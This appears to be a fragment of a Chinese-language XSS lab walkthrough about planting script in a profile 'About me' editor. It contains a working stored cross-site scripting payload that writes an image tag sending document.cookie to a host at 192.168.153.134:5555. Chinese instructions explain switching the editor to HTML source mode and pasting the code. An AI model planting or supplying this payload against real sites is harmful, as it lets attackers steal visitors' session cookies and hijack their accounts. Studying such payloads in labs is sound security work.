 About me
Add editor
<script type="text/javascript">
document.write("<img src='http://192.168.153.134:5555?c=" + escape(document.cookie) +"'>")
</script>
先点击Remove editor把输入区转换
为源代码(HTML)格式，这里的文字
变为Add editor。然后就可以在输入
区直接放入我们的代码了
Public